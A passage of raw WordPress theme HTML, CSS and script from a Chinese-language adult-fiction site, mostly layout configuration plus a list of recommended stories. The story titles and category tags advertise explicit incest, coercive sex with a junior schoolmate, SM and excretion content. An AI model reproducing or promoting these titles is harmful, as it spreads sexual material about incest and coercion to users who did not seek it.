categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "1";
block_tdi_126.block_type = "td_flex_block_1";
block_tdi_126.post_count = "10";
block_tdi_126.found_posts = "14376";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_126);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>猜你喜欢</span></h4></div><div id=tdi_126 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%80%e6%af%8d%e5%af%86%e8%aa%9e%ef%bc%9a%e5%a8%b6%e5%be%97%e5%9c%8b%e8%89%b2%e5%a4%a9%e9%a6%99%e7%9a%84%e5%aa%bd%e5%aa%bd/" rel="bookmark" class="td-image-wrap " title="戀母密語：娶得國色天香的媽媽" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d09-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%80%e6%af%8d%e5%af%86%e8%aa%9e%ef%bc%9a%e5%a8%b6%e5%be%97%e5%9c%8b%e8%89%b2%e5%a4%a9%e9%a6%99%e7%9a%84%e5%aa%bd%e5%aa%bd/" rel="bookmark" title="戀母密語：娶得國色天香的媽媽">戀母密語：娶得國色天香的媽媽</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a4%9c%e5%8d%8a%e5%81%b7%e9%a6%99%e5%b0%8f%e5%a7%a8%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="夜半偷香小姨子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i36-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a4%9c%e5%8d%8a%e5%81%b7%e9%a6%99%e5%b0%8f%e5%a7%a8%e5%ad%90/" rel="bookmark" title="夜半偷香小姨子">夜半偷香小姨子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%b9%ab%e5%ad%b8%e5%a6%b9%e4%bf%ae%e9%9b%bb%e8%85%a6%e7%9a%84%e7%b6%ad%e4%bf%ae%e8%b2%bb%e7%94%a8%e5%b0%b1%e7%94%a8%e8%ba%ab%e9%ab%94%e4%be%86%e9%82%84%e5%90%a7/" rel="bookmark" class="td-image-wrap " title="幫學妹修電腦的維修費用就用身體來還吧" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0074-貧乳也性感-清秀MM鹵蛋luna美目流盼惹人憐26d49-150x96.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%b9%ab%e5%ad%b8%e5%a6%b9%e4%bf%ae%e9%9b%bb%e8%85%a6%e7%9a%84%e7%b6%ad%e4%bf%ae%e8%b2%bb%e7%94%a8%e5%b0%b1%e7%94%a8%e8%ba%ab%e9%ab%94%e4%be%86%e9%82%84%e5%90%a7/" rel="bookmark" title="幫學妹修電腦的維修費用就用身體來還吧">幫學妹修電腦的維修費用就用身體來還吧</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e8%88%87%e8%88%9e%e8%b9%88%e5%a5%b3%e6%95%99%e5%b8%ab%e7%9a%84%e6%ad%a1%e6%84%9b/" rel="bookmark" class="td-image-wrap " title="我與舞蹈女教師的歡愛" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0088-學生妹妹伊小七身材火辣，嫩膚翹臀嬌美可愛08c47-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e8%88%87%e8%88%9e%e8%b9%88%e5%a5%b3%e6%95%99%e5%b8%ab%e7%9a%84%e6%ad%a1%e6%84%9b/" rel="bookmark" title="我與舞蹈女教師的歡愛">我與舞蹈女教師的歡愛</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%ba%82%e5%80%ab%e9%81%8a%e6%88%b2/" rel="bookmark" class="td-image-wrap " title="亂倫遊戲" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0083-清新小姐姐M夢baby私房寫真尺度大開性感又唯美06c08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%ba%82%e5%80%ab%e9%81%8a%e6%88%b2/" rel="bookmark" title="亂倫遊戲">亂倫遊戲</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%85%92%e5%be%8c%e5%92%8c%e8%a1%a8%e5%a7%8a%e8%82%9b%e4%ba%a4/" rel="bookmark" class="td-image-wrap " title="酒後和表姊肛交" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y49-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%85%92%e5%be%8c%e5%92%8c%e8%a1%a8%e5%a7%8a%e8%82%9b%e4%ba%a4/" rel="bookmark" title="酒後和表姊肛交">酒後和表姊肛交</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%b3%9f%e7%b3%95%e4%b8%8a%e9%8c%af%e4%ba%ba%e4%ba%86/" rel="bookmark" class="td-image-wrap " title="糟糕…上錯人了" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d32-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%b3%9f%e7%b3%95%e4%b8%8a%e9%8c%af%e4%ba%ba%e4%ba%86/" rel="bookmark" title="糟糕…上錯人了">糟糕…上錯人了</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%94%be%e7%b8%b1%e7%9a%84%e9%9d%92%e6%98%a5-%e4%ba%8c/" rel="bookmark" class="td-image-wrap " title="放縱的青春 (二)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/02-3-150x205.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%94%be%e7%b8%b1%e7%9a%84%e9%9d%92%e6%98%a5-%e4%ba%8c/" rel="bookmark" title="放縱的青春 (二)">放縱的青春 (二)</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%85%ac%e5%8f%b8%e7%be%8e%e5%a9%a6%e7%9a%84%e7%b5%b2%e8%85%bf%e8%aa%98%e6%83%91/" rel="bookmark" class="td-image-wrap " title="公司美婦的絲腿誘惑" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a46-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%85%ac%e5%8f%b8%e8%81%b7%e5%a0%b4/" class="td-post-category">公司職場</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%85%ac%e5%8f%b8%e7%be%8e%e5%a9%a6%e7%9a%84%e7%b5%b2%e8%85%bf%e8%aa%98%e6%83%91/" rel="bookmark" title="公司美婦的絲腿誘惑">公司美婦的絲腿誘惑</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%b0%b8%e9%81%a0%e7%9a%84%e6%9a%a2%e6%83%b3%e6%9b%b2%ef%bc%88%e5%85%a8%ef%bc%89%e3%80%90%e5%a7%8a%e5%a6%b9%e3%80%81%ef%bd%93%ef%bd%8d%e3%80%81%e6%8e%92%e6%b3%84%ef%bc%8c%e5%8f%a3%e5%91%b3%e6%a5%b5/" rel="bookmark" class="td-image-wrap " title="永遠的暢想曲（全）【姊妹、ＳＭ、排泄，口味極重】" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i36-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/" class="td-post-category">暴力虐待</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%b0%b8%e9%81%a0%e7%9a%84%e6%9a%a2%e6%83%b3%e6%9b%b2%ef%bc%88%e5%85%a8%ef%bc%89%e3%80%90%e5%a7%8a%e5%a6%b9%e3%80%81%ef%bd%93%ef%bd%8d%e3%80%81%e6%8e%92%e6%b3%84%ef%bc%8c%e5%8f%a3%e5%91%b3%e6%a5%b5/" rel="bookmark" title="永遠的暢想曲（全）【姊妹、ＳＭ、排泄，口味極重】">永遠的暢想曲（全）【姊妹、ＳＭ、排泄，口味極重】</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_128{
                    vertical-align: baseline;
                }.tdi_128 .vc_column-inner > .wpb_wrapper,
				.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_129" >
<style>
.tdi_129 .td-block-title > *:before,
            .tdi_129 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_129{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_129 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_129 .entry-thumb{
					background-position: center 50%;
				}.tdi_129 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_129 .td-image-container,
				.ie11 .tdi_129 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_129 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_129 .td-module-meta-info,
				.ie11 .tdi_129 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_129 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_129 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_129 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_129 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_129 .td-post-vid-time{
					display: block;
				}.tdi_129 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_129 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_129 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_129 .td-read-more{
					display: none;
				}.tdi_129 .td-author-date{
					display: none;
				}.tdi_129 .td-post-author-name{
					display: none;
				}.tdi_129 .td-post-date,
				.tdi_129 .td-post-author-name span{
					display: none;
				}.tdi_129 .entry-review-stars{
					display: none;
				}.tdi_129 .td-icon-star,
                .tdi_129 .td-icon-star-empty,
                .tdi_129 .td-icon-star-half{
					font-size: 15px;
				}.tdi_129 .td-module-comments{
					display: none;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_129 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_129 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_129 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_129 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_129 .td-editor-date,
				.tdi_129 .td-editor-date .td-post-author-name a,
				.tdi_129 .td-editor-date .entry-date,
				.tdi_129 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_129 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_129 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -10px;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_129 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_129 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_129 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 10%;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_129 = new tdBlock();
block_tdi_129.id = "tdi_129";
block_tdi_129.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"eyJhbGwiOiIxMDAlIiwicGhvbmUiOiIxMCUifQ==","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","custom_title":"\u968f\u673a\u5c0f\u8bf4","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 